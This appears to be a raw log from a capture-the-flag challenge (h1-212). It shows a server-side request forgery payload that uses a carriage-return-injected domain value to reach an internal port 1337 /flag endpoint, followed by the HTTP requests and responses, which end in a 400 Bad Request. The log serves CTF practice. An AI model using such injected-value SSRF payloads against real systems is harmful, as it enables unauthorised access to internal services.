 PAYLOAD: {"domain":"0:1337/flag\r@h1-212.acme.com"}
##########################################
############## PORT: 1337 ##################
##########################################
------- POST: http://104.236.20.43/ -------
string(177) "HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 15:08:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2532"}"
------- READ: http://104.236.20.43/read.php?id=2532 -------
string(427) "HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 15:08:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 255
Content-Type: text/html; charset=UTF-8
{"data":"PGh0bWw+DQo8aGVhZD48dGl0bGU+NDAwIEJhZCBSZXF1ZXN0PC90aX
GVyPg0KPGhyPjxjZW50ZXI+bmdpbngvMS4xMC4zIChVYnVudHUpPC9jZW50ZXI+
string(182) "<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.10.3 (Ubuntu)</center>
</body>
</html>
"